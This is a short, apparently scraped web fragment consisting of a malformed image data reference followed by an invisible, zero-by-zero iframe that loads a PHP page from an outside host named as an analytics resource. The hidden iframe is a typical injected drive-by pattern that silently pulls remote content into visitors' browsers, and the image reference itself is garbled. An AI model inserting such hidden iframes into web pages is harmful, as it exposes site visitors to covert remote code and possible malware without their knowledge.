 <iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
